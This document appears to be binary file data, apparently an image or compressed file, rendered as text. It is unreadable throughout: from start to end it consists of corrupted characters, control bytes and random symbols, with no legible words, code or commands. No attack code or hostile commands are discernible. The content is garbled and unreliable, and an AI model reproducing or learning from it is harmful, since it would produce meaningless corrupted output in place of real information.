���5����%wip��r)fW�B7�{%���ZG��R���Yl��]7����:�ѻ�v�m9&p���u�2e�}�_�".g��oi�Y��1��D��O��8/�����ñ��8���zT��&���_��׿�Uq�P;�oo�Uή���Gئ��#���%����T�X�����p�rD<��2:�v���W�b
�������k*{���m���e2�~>�˪���6�d��CK\׊1�{���gW�[�LuBj�N��C|0���f�R��2�#}���mNa�\9��OY��U��L��r�ЊV0 ]RG0z���raŌK���gr�z��R���/������Χ�Fl��"�r3�̿y�1������k������ʍ��/�+i�{���7���_bwڔ��O�U�߻SY�6DX=���\N9��.n��O��pS���¤�-n���e<���E=.�|�������ݢ��4q�(s9����5/�[���:�Q�A����b}�T&z�Ѣe�rsJO��Wސ�k[�cz9�5l��c=�}�9�+¬o���x.{'ZQ�|�!���D���uO//�Gr�c��փ��R\ Q�ṻ=m(���iw���-���T�������/������5W���}߮�x��(-c/�r��>���E�1�W���S��Eؽ��{y�w�7����ZG'���J�[�tqĿ��ލ���!N��C�� �N��Nk�K��{�pw�`.�2�2�~G�}�%[�U�n�1l�!T��@��!��f`Ne~,�}��Kx�HV_~�6|b��ϱ6t'�nw�R׃�%L2�W'Z!Xo�E�����)�G�\�y��E~2��؀+s 2Ѕ�`s:()��+��u=�'�'l�w��{J5`��v����D��{y��]��6ȅѱK���w~QX�f8xh}5}mxl��Fp�eJH�O��=�y���r��H���(�^腕P���~��t��Xr�a�fGv`�n��r9�y'�RT�0�<�h�����H�С��h!�����Q�h�W�QE>�5��膕��Lȋ�X�v�}�%/��K1��ǈ��8��X�]�5
(~�Ȋyw=�Ȉ�v��nD���h}�g�`����x@�h�3C/lR�����1���x�~�m����ȏBHb��nj�6k�8t�q�6dI��8ui18/�H68����Yٌ���������N֘*�����;F����l�ْΈ��؃x�^�1�'�:��	o?�"��{�Fy�I���&��V� tt)�ިv/)�ݶ�5y��9�=Y��]B������(�eȖ�����u��i�d�{�6�Ix�s��z�6��~d���WU�G=�)�>ٚ��f�y����U�h��&��	FE�z� �s	�ui�Ty}�m�����N�H�0�tAU����9�dI��D�`��j�P���	���|��x���QI��p�v��hh�C~9 k���������9h2�Cy�[Ș���9���F$y����"H@�e���9���T�P������
2`S���7ơ���ej'�����虞ҥ�F7���}9��&��"���(Z��F��9�D����ky���j�iL��#�3z��֍sX��i~����BJ���GJi�� PR�b� Z�P��`�S�	FQΐ�|��Y:��e��Q�Vy|�����ٗ_im%�$��k:�FJ}x��ɤ��w�N���^���Il~������	�#�l���W�������Z�j��k� �������:�0i��A�٧ i�F�����
9���3��"ŜV�<���yg�����څ�7w���Cz���L��r��7-l���g�4`�șKp�z�۹=�(�43�:��i���5� 	�ek�rک��]R:�.J�
���H��ڥ��J�DY|�
감Y��z�>i -H�[�D
��V��KY<p��:�5*�7��۪���*����0���(�i� -�/˭1+����{��ɳ��Zw����K�G�9t!�5Y��:�)�����Y�&{�E�;"`��j==��Z+�\�<�V�A+�C{���KZ��Z�[p��ʴ�jp+�y+�l���G:h� ����y�]�µ��@�<��d룉����{���ڶ�*�x��s���K����z�ru��R�:{��K��XN�*�JRE����v��K붔Z�J*��˸��S+�����������Ļ�h׳.f�k#��k�{��Hk�t[��{� ���K���4{~�K��"E��:o�˾��x��OEۺ�;����*���z�������"E��Yq���[ˠؾ$hya��%��������ݛ�8��[����i�������§�����_/ܪ<��j��{ô��֫��L:� �Ãv+L�9�FR�#x�Q��p
Ogˇ2X�k��[�3`�Y��=,�U�����a,�k�zū�[��͚���w̻��8�Z��{L�]�l�l\����}|�"�Q�\��w�Û�f,�I�Ċ����Rg[��z�ɗ|Ÿl�y�������`<�%<Ƨ\��`�x-�M|����V貒l˿�ə|�ӌ�y@�U��8#ı��d��I�������͌tnn�Ұ�|�՜���o��̽�<ϐ��\��\�Ǭ��6���
�ʰ��0���̏
��;��l���ǜܿ�\���9��Z���H�zΧh}cl|�Dɗ���Ȗ[��< p�����������z�<�˺�:�S�|+�~2�ƽ�дL�2-�4}�N�����9L>�� ���L7�6Dm��v
������;�J;�� ��:�՟̦�2^v�}�z���f
g�kW�Ȏ,�0H�r�R��5ʹ���L��p-�W����}���c�R�]�,H��f�����"�1�Ԝ�5}�@lב��r��j�ـ-�G,Hem�y]~���
��o������[����6����t����"M���q[�pve��k�9V�ݘR}��|Ǖ���۹M���ٜ���}��������4���-6U彼X�D���ћ�I���&P�Ք�-P�x��M�����>�fV�"g0,����]ۼ��W��\�֍ù����u�s�֩t%Mzg\���ܩ�Z��1���`)N�����=��]Վ�ճ�⥤����B}T��~Anor��xޒ��d���
O���W��7�߾������ ^nj�D.|�͗͝��-c��.�T@�>��m������-�z�����~�f3���\؋[�4��V� /�ِ.���t�ݖ��N�D�RRI��,�f�n�����=�2��^ً��ޛ��]��=ژ��`>�)�ca3�d�G.��npgR�0Š �Į�S��F���m�ɞ���L��̃�.���K$^�Q������i��N쇠�vH��攀����>�n��.�o���������P���.���@��qn�������^v/��a^e�<ڮ��~���ֵl�g.��[�Pݑ~� �~�Ȟ�s]�����c-�O�f=��q�^ck7O�/�'����G�h��rm��,�;�������]>ؑ�1od�G嘊En槸�]/����;����T����>�vl��������[��^ܹ�[�ﵹK'�� ����ڛ��J��w{�Ho�B�������?����Fk)�%���	��H=�������tV��w-�%�����^��;�+����0�����6!8��k��_�N��9 ��o��0n��'/�p�,/�$l�R��ʜ�7�1D�������^\4�f�N��^�_E9�������������_�����yHT�I�5����¶R7���������2�Ѹ���ؿ-3ܽ�fN�c��6������A�����<��������" 	�5�	���)Dx0�&"_9�0�Q(Q�N)��)Ѫ��Pe����N��TZ9�:`0�u�գ#Ȑ��('��˟1�	'Ϝ�_G�[JO�;z��I�Gu!ë������!c�>*�$V�n�Lf!$(�T��r��q=��
������.s鳰ᝇ���F���hL#KnZ�2>�S1k���sW��9�PL"��b-�5{iS���V(20�Vr/эJ/���1�@<;����!�;��Ҥ�'K�L=����n�tÆ�	�.����լ9�,�mmn��.�@<��3���/q��%�r��7Ӂ�E��t*ev��w�yGav��U��f�1��Z'���J�����ђ3z����(�]�H���E��	균�NUg�eH&aU�MXa>b��4�y&�ƊZ��h�{(��b���5 ph��@��dY&��	H��f�g��D�'�I��dxN^e�Rn�a��g\k[���ō4H�x�\�R��0��u@>��P?�($��	�S}~� ��>i��f��$����i�Z�򪥰�Ƙfp���(e�6��F�Bj����[���g���i�v�r�-�edȔ`]��m˨����e��j
�.���_`u�,���HK]��4����	q���m밷��븲��.y��[/��Ɩ�`|��@Y�M�z�/�r��Yfg�ت���~b7qŪH��h����eq�'�~� �Y��n� ��Ļr�/g]�H�0�bCj���B���<�4��-쳘4�4�7���3R���p�8�Hǌ��`�l3�8�Jq����Y�^ܶ����6�ݭ�E�\���m��:�{�>��~8�e+~�ό�-a������c��r܉��y�u���9�B=E)�ߛc��!�"K��w#���˞����n;���.�i��e���:gc�g�wPSX z�|�Ͱ���q�k��r!��
af�]���&rBK���Q�^a�#�2��x=W��L�ʪ���!G$U�\�s��ia�3��(���^���&�(�UGLIs�����y$Q��)��h��XǇ1 �uڳV����V���u>*I��� �g���ƲG�X�ͩS����BR��1L����0�2TϸJ0�r�� ��8�8� �`�k긬���U�#��)(F��bi�@}�;l��i9�qt�Ć���<�	]��d�Ǉ=��L�2���f:�J� !VC1��:\�}��M0�]K|�=��cy�*�T�n4�]@����<���i�m7,T6�G��s�8M���Ғ"L�1���\ȘXH�
|�T���(F7�юr��)H/��4����̖=�UMW�4���,�Y��/se�8�YDiA �`#'��c��"M��H��ԥ:գ*�1W�'p1���y�UbZƋl3�6=�$1H�Vҗ@Z�B�	@�>��M�+\突��t�Դ*>�	��+�3M+?�1s|Q;�uP��JA�$CU,a؁����f3{Q,��,�LK+�W��PrW�D
ј�g:A�4
-6A�dB
#S�-l	'ݖ���Tn�7��&�~:m�1S�ё:W��m.t�+]��೫m�j�Jg$�"���1{Ǎw�a腨Tի���vZȼ�b{<�J#��}/~�����BH�nt�L]أ�=�,xOn7�IHf{c;a��6��p�'ZW!�����0����4���
V���+���� ⧒᮰���Y���5��%)�/����H�h�U��$���G���@��B�5�֔  �ދ�XȨ��p�o��vm2F}�b�8�~�G,c�Y�)��1�*��ؿ(f����� �B��<�F:�J֨T�@h%#���39�`,�ӣ�k��l�FWTƝ����f ���JV��\�!Sa$���3��h�}��ln�����#3��c.�8_�i�6�ٲ� ��MRYg��t3�5 �m{���6fgG�Pg�6�8j�9��S���ɜ��m��z�ƞU7�3<�Zoۮ��4����R?�ݹ�&��m+�r��v���d��^1����{��� +��$�f�^9ƴg�\dg�w����f/�������j�s�k~��y������t�	����W�v��/{҉�=5�1�������X�!|2N!�~�(n; 3����O������Q�;����`;�v x��}��3���N��U�n�`O;�yTkc�������M�;�����!����^^|gٍ�1��H��;�L�K������c7~���o�;����s�q���Þ�j�2G �C���Ǿ8އ���>��v�ι��_+��o���=@>�K>�O�f�7��I']5�p�L�����B�Qd�T�@��F���|���b�yTn�6z��p!�np�Vl'�`�� ׁ� '�(���
�ez��j/���uKׁS�D��!�>�<XL���~��}��j�@Ȁ�i��&��� 8���� ؀؅^�?�`��w�'���x��-�+�tRu;�5l��n�u�L-�LU�tJ�Avc�3��!��/xLF؅j�^Y�u�u[&�b_��8ǈ˥!�\W'﷉|�� ��tX�M���]gS#`������x��1������'s�g((��؋(x{(X�n膦H��h��Hl�[ Hx�T�'0��!H��x���x���x�(�u�۰�A����NH��h����fZ\!z6�����a��o ؆�8����F����P�rKcL����_���m�R�0�����ɸ�N���|� �!�ol8o3'�&�	���JЊ�g}[��l���W��hq'`��W�YX�@y]�f�L9��Ȕǈ�68k�xb��aHr�'���X�O׈Zɍ�� 	�h��i����D�̴��iY�NY��H��c�gHz�� V��gi��;i�kG�J�|T�L$0�w���g�FU����1���yk���ꈈ!� C	�����y�$	�z�帏�H�X(�k�LI��ɚyIC@��x�g�C���9k���N��`�� �ə���8Й.(��I����4ȍA�����܉��ĝ虞�ɚ�Y��H����w��^Y��U[ɞ�I���Iٖ'�hE��V�mُ������i���Fv����]�V y�Y����4��y�����ɞ�ɠ�	/V���y]�Y���������(��Y�	�0��I�P�Ж멢�w�{��5�Ơ��$Z�-*�;���8���3|I��� �)�ʄ �i[��\+�^�cz�͘�CɝQ:��8�=9�3j��6�m��)��yLZ��Z����LJ#�k
�ָ�G��B�_��'���:�P*�*�Z�W�@aL_�����E:�I�3@�Zj�Nڧ}�����H��
�Ι�ŔZ��ɹ���Y��L}j��D�Ӊ��i�����ʍ��()��C驇����ʪ��jz��j���;j�˹���J��jvV��
�˚L}Z��7����w���j��ĪOʨ��]*��:O\
M+ڪ4�'p�K��4_| �Dj���_^z���������ȱ2J��]�a��G�j���ګ)��:�j����E�������D O���:��{���J�ʚ�|��VЧK���T>�j���_�z{X�������Cɫ_�T+��ڛ�Y���`��J���ɵ\��>[�-
�[����{j��)��?�|[�v;�U�G��u;�@��j>3��+��I��;��x�zʥMK�:���ʣ����+��)e&h����8���m������Z��+��[��:��[����l�*�pk��[�>{�"�Z��,ƹ�k�_;�d;�?[�����fKC�������LL{��ə�С�G�r+��_~��������*�ѫ����!0��[��ːH���:��{�
l�ڛ�؋��}���&�;�Q��"{(ɖ���_������ |���t'�uZ��2R;���2,����)}��^��(+�!��60��;��pI��N���T�)����EL��<�1�Y U��3��`�6���x6���;��9�W���CP�q\�Ɓ�äeJK,'�qYl��Wp*Ƅ\�»����&G�Լ����DV�u L�H��!��O{��}�Ǣ�$��u\[�kȪ\��J�qƌ�BU���`]!ȩ��Ue�IiU��6g�X�ʻ;�T�4E� ����<���JƉ��WE��L����Q��|(�,�n���</P �`Ǌ0�z|̟:�0�c.� �C@lB{������� �=�-�&���l��\r�� ��ߜ<DɔE̔d���Z-}�E5ʉc��<k��)��*��������ټͩ��ё,�qL�'7��mɟ�x�� �*\��#�<.��^��X�dN��=E�ȋ<Ӵ���ѻ<�]�Z�Od[��@-�U�2}.$����Q�A�R�$C��$W���<�eݼ�\-�^�վ��B]��Ɇ}�C}9	�0��	�L�Bּ�)S�*x��z	��ӆ�V&��؂=ؕ|�]Θ`�uԌ��F�]Dʳ��%�f4T���[�#�MU/�Š]CW�jL(��]�ګ�9�=�D}�M����Z��3T�G غ]�����PXi�=���/] �4�ۗ���7�(�����?��Ʊ}��M$#�ز�ۺ������D��:���
�̵�����Pe!��=�����??������-����������
����7���a��j��mU��W��>9}5C��MA�tV�M�J�T�����݈E".C�����]���`f�;���0.>�W�ڳ���=nϓ]�4׼���-HS�'VN�%w�x~ݦM�������n���MN9#�p��b~�b������*.�Q~��t~�	��X��x�@Z��:��]M߄MPd����c�Sp��K���E�����g}��=�����X�ܵ���ͤ>�^��f�����\T�$k :��+��1��N�1��{M;��ɍH� UU���������������G�H��, ��]�c�~$�/^�*��43��:����n�?-����m��u;��\� Up� �
��>�a<�B�-?�R��J�v��y4���` S��I�^��4/�~k�ʑ�5��R>�`��o�K��u����c������V�J���^��a �`��J~1q@�;ƦI�c���t��;�����9�YQe�>�c.�ap�[�\��0�n��O����6L�oÐ��w������g�����R?����O����@����������K�p��?�����_�f��/�����&~�W����?��+ ��,��?�_L�����_�ϸ�_������������������П����V0��/����/��?��
�p�����������������!��!�������������8������������������=L#1����
"G����������Ȯ{�������{���ތ-��ٱ��!�!����ۓ�������>l��ݽv��)��ԃ^�vV�ڴ�3j�Q-�#��B��Q�$>���޹�0cz�)��Mq�����+w;Ց�fn $6Fq��y��S~)EE�H�Պ{��F-+G��ir�Y��Nv���,OQn��W�'�Q?Yw�^��0�b�7�����
�ꕫ�g]+���fa����6�.^�@/�5�D���MX6,[�T[m�<k��o$Y�gAw�x�bƑ�@8U���FG��!�ᚇ�K���DB�.���t����x]��`z/�m��E��ڗ�������Wŷd"x�%��vf2T��4Hi����g�U�J�)x�	FUZoUu��qĹWW�]��Hk�-�WR�(!Z*�(�i �h�
�	�"��nF�Y�0X�&3�荁D&��z�U��9��=8�1��`�I�x�DI��B�)fi�9�`"��a��f8��DҖ�)�ɛ��9�xM*��~Bjig��=&�.:�b�U��2����$���Ҙ��6Љ�ax9F�#	(�������(ZR#�<��a?��Xڰn���j^��*�z�d��>6�o쵇)���Wf��6����I�n��	��;�h��ɺĚ�I�:'��K�'�Ig����ni�Fԡ��H{e�5����cٷ��;��n;,���Kl�{�ĸ�	.��zL�1��m��I�z�f���0�p �vO��*4�F���W�o��C�1D� ��o��,�n�{$2���q�SOY������XLsFt?k�#��,R-R�miv8��XJW-Dˀ�-��*�-1n.N�!�+��E��Ê}UXf��U14� ���+�#�ZVۨ�,:�#�z��N��4P����ߑϾ��=��~��q��@���CoҢO>�� Ь�Fg�)2*�>:�9���-;�!��zi��˯�*H���^���ux��*[�G�*[���绸1�^I�����ѯ���L��s0�e�Z����~Q��P��T
��'�%�{*������oR4a�V@�o�$�a�T >�O��]�x� 1�#l`���:1�Ot�,���@悚:�r+x�`u���G8<C�!~�{"ǚ���@Qz��b�RP5��J�"":�q�!��IUC(�k�|bYHJ�`��̈́�=�`Ήb$7��@�D��_���v㉻�
E�F�1��l���m�v��y� >��K4#�I�b��N����0fbsը�a9^r������KC�p�OԤ6����A�
\�INkr���L��&�~81���g<���_���*X&3��Ō\,�[!�)�S�3W�d(;�i�'�s�^\a@�Kw��� ��7Q���;~��I;JB�>Ƀ���D��
t�W��Ζў�F4y����Z�\���}�Ԍz�v��&��pԪZ����*V�AÅ>ΧF����Ӭ���=�S�jK��Б7�dN)�L�-�ʡ�V��i�΃)L��U��W����Ӕ^r��s�lm�V����iP��<%�R�Y��n�%I��{8��b��U�"��M��`��TÎ4��u�4ۚ�ھ�����O�?��s_���VYvۏ��� ��pH;��h�uf{���	׫��w�
�ְ߲�'8S��u^��.�Km�I��/��D�>����wZ�;�A��]hrĺ}�+X���7����
&La�6���@m�
2�6�m�uK{ؾ��־��,�*�����ݵ��vZ��r"������i�I���z
9�JA����#oTtK�pyȧ����x������؞���[�Ŭd,�J�>�($gL���zv�H��?o6�>���͒2�X�+��\O28���Գ��c�%�LT4���?���X&�T@f�f��EV�/��Sg�֮��n�h&�4͊�o	]f��wE3<���^�:ϗ&3����(�s� Y4���Fo���rt\e�v�U�����a�NF��4[��3������:����mim�NC{�/�7�iK�a��{�]�(��Zo��t�6��� ��\��l�ma�~�����V���u�,�`^3�Bh��s��_�{��H���e^����Ϋ�g���\�-$�_ ��_SF�^�Km�"wY�	\7�!�g���X����t8���s�w\xMsX[]�*���]nK����	_2�z@][�J7Ǚ �?|g��s+�?�~�4W9֥|���Ɇ�[L�����<w9��.������
"j����U|�p"N������|x���n����Lad˖����eu�Jy�ʆ�e����� jPjr�s���yxp`۳{K���{�𛟇�oz�!�u�����?���~bG}���1�y��������y��k������v�TEV4w�1z�0n�s�&�:g�~~WMKf�wJ�'�d�Gv �u3�lxi�&Pu�{0 u��h/Hv�6�,'Y9�c?�U�wV�9gCz�}��=�g*��B���%�s�eX|��uf���`x���Z@�fx�h��7�A�s��6��X����p^X5�ǆA���T~*P�*.f�>`��t��q�`R<xvmX�L��h��[�c�y+%І�����֦> opx{m�$Z�!��fx3��E{�z�(�?��`����9�*艚h�X9��4�~vh������\�"X����`��y&���D�^� ��q٥��@�h7�H�Ø��4���������wfÈ��˷��v���K,P��h����g��}+�~&p=c�Շw�Xjv׋�،�W���� 	�?��)�!y�t���.�W��0����$v�/ƒ'��0��@g/9av������}yhh89J0<LI'I�G�5����F�z|��\�ٕ!	���`i�dY�h��j��lٖn��o�r9�j	�R �w����X��x`lɎzp�Ȏ���o��t٘������9�o	Xyx���q����a����`yf1@p�ٚ����������y�	�Ta�	�����9���vYà�W o	�9�����I��9� 	eP�T�w)n���Y� �t`��y����1М/��Y� yRp@`�왖�Y������tP�]���i *��I�뉓�Y�:�t����
���=��ʖ��I��������K�Dqv� ,J@'z�Dp扗g���	4���I0�M�. �3ڣ�yH��g�̉�P�HZ�R�vp*��Z
��ƥY�ePov0��c�eZo�9^ڟ�pj�e`O�vj�]
~Z
~f*�<@ �0�b��.iz �~*�Q��e<� % c��
�cʎo
+
]����g�@P]@P�K��7��**�Р���ʛ�ՙXً� �� P�������F*�g��:
�Tj @��ڬ7��:��
Ċ��J��ʢ�:�3��R@��0��Ig���Z �0j	�㪭���x���*�R=�	����:O����z�6� ��ۮ;����@0��#���Q3Z���ٙ�Z��y�a��0`�E��ɬ�
�p�0 -K�E�,���
���K��W�G��DK�/�7�@@;�;�TۢKZL��QK�����^��P��f;� ���J��9��F��i�n{D��1z�E09 ��y�|k:��*�g;�>z��K�G@ ���g{�L�+��hxi�#��z� WK @ ����R��ڙ��؝r��ܖ��k���Z��k��[���꺻�*���;�]���)�z���q�Y@�f���[��[�֛��K���SŪ����$[3�[j��p�+���)����+�������K���9�j�<��h�����
��˺��O۲<�<@�#���m��:ېR����H� M��/�
���k�+��.���:/@�L�}���ح���
��{�����@��+������ې��:���BK��\l�X�1ܭcثP��l�h��i����U��-�n�V� �a�.�!+�\�T���+�S�� P��;�,�_�L̴�â��u���ÓL�#쫕�/�����Ĝ|Q̸B����u���k��)������{0W���j�q�����|�jcH����{|�@�1ǿ�Ɲ��˽<�},����Sٛ�ܝ�'nW0����Ќ����Mp�*��Ы�,�ɺ\���` ���,(����������[��ک�ql�L+�oL��,�A�n} ����w|����ϗ!�.�x�����ۀ��:%Hx������"� ��p���xq�����z��<�}��<}�J���"������M࿘�-�M�h�Ҹ�!3��&ȯ� ��i<��z�l-�n��+��@���7l�n��,�-���`�~�
�x���Y��+��,��j|Ί-���f��9�m_M3\Ax���úl��Š���ŋ�ݐ�E��[�ϸ�:�ա��O0��<������,��v|���m ���Q=�#�
�٠I����Ԭ�0Ł=��j�;;ڤ��x��@{����=�(�쫵m�m�.*[ܥ�mɽ�<j�C��g]Ҩm��<�ܭ|����魱��;+�#,�3����N�r��B���{]�jqE(��-�m�
����m�]��l<�r ������;��ݲ���Q�����4.�ح��=�N��:\�>�J��EG�#�fz���|��
�ҳM�A��+aF�
�M=�ܐ�=+�7-����l�,��J]�"J�|��x�ǌ�R>��l�����+�㚜�-�����v�I��t��t�劾����ۇ;�v��r�0��ӈ��ٙ�'��c����^�]<͠��!����/��*��^�>׋��K��g�精��\�fKz܉��-}�A��y�xi�bL�Ǝm���n������m��=�������<}���\�1��8��[|�L�>��w��-���y����$�х!�}��wM�����xn�gk�1��6��DN�c�Ȍn/���0�g^�_�~���L��n�j^���(=�f�B~�;����n����=�J�Պv������`N�L�6�����-��Ǡ����z�_Q��n��<�ʼ����Q���O�R�G^��.������ȿ��W��Y_Wޛ�A_�[m�;�KO�N��=�?��|�.�(=�U��$ҿ�L��q����q�����ܭ�޼!�������T���^�[����9N�򻾤�������}�̑�R�����q���]����S1塷���.����6�~_�a�ü��_��8/�_��/�P[���{?��n�M�P����L
"�=��������<��}���
{�������F���������/}#����������{�ſ��M�Mþ�j���}��ě����ʥ��
����0���쉖�������L���շ��ȩ��0[9�x5J�g�#H�Y�N,n�5��DP���E��*7bSJs�0�s�.޼��r�$�U"AQ��Em!����@RA� �fP�Ҫ���CU`��>I;�֒�3hӪE�-]�\}�6�بN/f"�is�ο<�t��E�a�:��q��ǥ0$[jV�4YaA�����8ʝk-�8,CV���WVEќ$�m��u5L{��|/p`��;���eRRn�X����c���VʡmYjNS�;��m��^]�ST��RKŋ���� ]�|a��n���뇴��NX��T���2R$�O'��]d�$�^xm0^Brŉ?_�5[{�s�3]6���Q��.z��}���<���{�xam/�Q@;�YTi�,d�6�ԣcM<ք�Hf��"�����K�18� md�o�Ȁ#�����x#�9��?�!	PF`Z�gy.Ɋ��@1�T��H��U
�+�ݟ���R�bAt��&��ȹ_��-h^�ؽ�ڟ�i���D�誂�B
��V��)i*�b����I�ߔV���)N����`����Ɗ�g�y�u�>�-,�J����*J�=�&(�#�Ǩ��Vg����,��J�O��!G@�����𰧞�2{w_��UlE��6F&�g��������t�z�^׾�A����F��
��Z$g0sZ�R�A�Ft����QV�e�F-�J�q�>�O��ؑ�*�����$s����Ģ���C�޶��61�7�%�ͬhT\lL�3J;�]ڒ.�x����m��Mz@M�F�5�]��3�����)�NJ�3��ܖz��ٸ;0頠'���.�y�܈遲0���ZC�x%�K��y�D���H��y�8��&�͝�|C��VwYN羇7֍�.��.{=�g�/�ټ�!2p�����k�l(���$vөd�l��
Ё-=(��"��hH'��' +uCv�3ɄB�%��^���S䜜i}$��,G?v�{���HB�0.|�����Q�ư[M2���4���,�g�ǡ�ų&f,"jR�y��o4�[4����{���a�A�,��)
ӑ���q]��!�:�q(����>��<��U#&*p�s���`������$'�K�*!mJ��E>�=����4�R��:(��C72��L���:J���ٹ�J,���loS^�CZgze�:9���PP��4�I�jJs X���uK���{��*I�6�`.h��K�\R��\C(��9���Gʔ�LX��w���6*�Q��Z��>q�����(�ک��zӛ}g:v��_�sSB�F:�6�ѣˋ@� �F�)ՋD)@S�6�q�B&ajM)�4� �N��G]"!�dO_NӦ�J&?���6���]�h�Ї��`�eX�J֋�U0� S���1�����;!V�z��[��־��|�+U��M"r����U�z�r��c-�d�JY�U��,\��Y�z���[(^	31f����i�
�ֺ6���-��)>��֪�elB��6���6���lpI{ �``q�lq����vֹou%q{HW����͕�vc�L��������X�fռ�M�p+�\��6�ύ��)#��G�\~����n�ލ�vq�ݢ׷�M�z�{��V �/��;���c���Ou��^�Ŀqw,`����E��<��"V-v)�\��X�ӝ1�c��|�w��$�������.��w�c3�r� _n��/��2�]}\ږ����,Ldަ�khN2����&s��n3�����N9�r�s�EEb0�x�(�����5z�0ֳ�����jx�K��w��z��~s"�\fB{�����p�\iJ;y΍�r]�
i7��ҏ�4�cL\Oԅ�(b��M"�Ì.���,�F {��vu����9�Bry���
�����6��n{��u7��M�r�a��N��ύ�v���놷��=�7�������,�[��T���N�������|���h�;�j��"���[���x]�l~5|����0���(O��W������0���gN����8Oy���;"ߓ���C.q� V؁җ���;��P��ԧN��[��XϺַ�t+��?���{Lt
�߄A:��������p���[��{G\쑞���+r����r��O��_��BQ���-t��]ڋĻo����
-ȃɹ^�0� ������7��c��Wvjg��G��.{P `���:�w������G@�^�̏���G��������w�ד����mC����=��5�q��7�@��;J�{������kύ�o��������0��bo�}uc�t��w*y�P~�u��uN����|�g{(|� �t����g}���tK�Շx�G}�8�#�t�'Z�l�'~�,�r�9X�8u2X/�,طU }P�|��ҷy:��'�G�g{�W*0�d�uY(u�VxuF؆J��<���o@Xtubm^�z�t{��d�d�t*�*V��Ų|_��:@W
M(o ��'��tx���)Mȇ�؇%h��a�fi��e�ׇ�����Up�t��������L���5�������爭��BA���n�G�Ų�������_��xs�;u�b�X��؍�X�a}���'}��|���ø��H�����x��`rah��p~ŷ旉�׈����(�\(�����x��8��W��x��8~��v9�ߘ�`�߈�يٍ!`ݸ�+����gh��wXz+�����ׅ3�Hp|N��8i��@����e��LI[��DI��ґ
ɂIɈ�g��[��痉��J	����v<�W���;��ِ	�AY~bI�HW�p	�2؊��{HW���XP�ܘm�x~{)�������'�����n��������m9�2ȓr��@�paG��I��}�"Y,�8��C��Q)|�y�-�|I��� i��	����m����2g����c�q�:pɹ��ٜ���������8�����If �_��Y+�����H������~!��޹�י9���9��y�<���v�-�gy��� �Pri@�z� %לv@�c��b� �j��hrљ������Y��T��X ��I��I�/����+���f���cP���ٙ�0�-ʢ�i�/�9j��i�y�(�BО\8�iPrq��'��-ɠ+9����Z�G��?���ٝ��1��4ZH��2��l
���Pi�:��̩�	�+���	7:�Q��Y�V鞨Иjإ������v���p�u���_:�' ��G�e*��6b�i:c`~���I�٨�z������@�R��H����~C@�]J�O

�*��٧���Z����'J6��:��
�z�j�gJ'ij	Hל���ת����:��	����Y(���y*��j��Z��¬�xd������z��:�Z�z:�'P�ֺ�ܪ���ؚ��j����c�a�*�����٭�ٝT`����|�z��*��霧���Jip����Y����	����ɮ�������>��6+M*�BQ������ ��9��zi���*{׊��Z������:��в�)��i�@ڜ�Z�Y����Uk�%8�m"飖�)p�H���������{�k�)��.[�����hg�J��w����J�{��ڵ��?��#k��K6���w�JI�������;8�����p�K��J�����k��[�`˴M˸��5�}�
��+�(ۮ�
��j{���˻��¹����� �����W�`�mK���*�m�껾5��������fk��;��k���A���k��[��J��ڲp�?��;��Ҝϻ,e����Xp����{� ��}|[[��k�=�*K��;��}�x����g���m�˭��6l��*�+�J�?|�L�6L�J����ĸ��P���[��;�V���;����:��ky
�!|��˾f
E�Zl�Wk�*��ě�����KV\�VL��kl�~l�w<�6��*Ȇ��D|�kȸ[ȀL����Ȃ�� ;�� �˻�|�!��{��K�p��.<�0� ����|��\Ğ����ʳ\˛<ɫ�7ˮ˓�ǿlˬ����6L�S|����)@�jt��,�`Ɵ8q�m��E�ˇ��Ŝ�V���L���������k�γ�����ޜ��\Ή����۬�����|���Xq���e�@*�������L˓��
}Ͼ��\�����<������ǌ�,ЛЉEҦ�|����.��0�B���O��5�gf��[��m1��>����&]�)Mǫ1@��J���!�9=Ԥ�Z7�ie�� ��eo�\���|���I;vj6�)�N�O��V��92�[�V	��'ի���K�e-bP��u=�l�
��h
b^}؈}�gB��c�א��t��ɩn��U�jq�؇���%��m׏��%ʞM��V��9�@���٨6�3ziyMڡֲ��O�җ�ڤx�p��^}�t(֢m����gMܺm�����-��۝��T����h���L�ܹ����ք����-���Ռ�ݺѸ��މ��6ն���m��mާ}1��������=�E�۵�V���sm�������d�� ��Z�`�Z�}ނ��\�����b��M��4v�^��� &����ܝ���Q;�$��6A(>2�,��@��0���%�i7^�B��~�jv,�2Q���iܣ=��]�4.�#��ͅ���םS��e�ㇵ�a��3��!��e��j��'r�O-�*��s����-��n.G6>�}���2� z���*>lZ���唦��Y���t�h�qe��n����F�N��+�._���Ο��ңN����^����淞X��c�xN�>�~���
��d��f��N��n�v��^멾�.�^cΞ�ў݈>����������N�߭ݐ��P��N��n��ڧ.��������n��N��g�����p���^������^����n�	�������D[4��N�/gmn\ޮ��C�������%O�_}�3��廽��e����_`����_���.�}�.���I���讞�7g=G�L�/�+鞝w#����"_�X_����[�:��j/��N�T���hGO���Y��'o���_��~���v��|�q��A�OO�nN�o��%�Ҋc��< �P]�w��x�V�/����n�����o���;^�7?�F�hs|������H������o��٪���O�~���/��/����~�������2��ŏ��?�a?A�  !�# ~ ,    N� ��#��������������~~��������������W������������Y������������������ÄF��ʆ1̐�ϔт�ա�Dض0��޴�����䪾�����Ÿ��#/��������� 7e�˛Ao.*����t{�k���y3j��K�GE�B>�G2`ɓ�]+vp��P`��H�&ŉ7s^�ɱ��b�>
�w��H�H,�ҥS�d�����8�6���ɵ+�����u���٥*�
EmB����� ���D�����
V�ؿd��;��)B�jaFu�v�T�v��ʻ���~=:%a��KE�2��Ө���qi�w/��;ۘ�۝={��[�ūC}K\xԸ��n�����xkc�=2�fw��;&j�k�+���񸒖��;����1_�wT�}q�JhR�����ׇi}�7`p�Y�{�5߃!3_Q ���vJ�ןy 
'ކ�(Ɂ�� |79�@MHT��X�$u'`p����$���6QՉ���,f�"���5�a'6
XZ����݀?���X��[�^")f�A-Y��2
B#h���p�ux�w#�#LC�S�c����=Y��%כ1%�\�sXgTvމg����'�����K�D�i�8ɚ�J\[����q>>Z��@�j������Ff���	h?�~�R��ee�ƞg��v�
)r��Ɛ��R[-����Lf�fw�N��wʁ���K���I[��8����}j��������B
)� '˟��!�½��-���gj��������
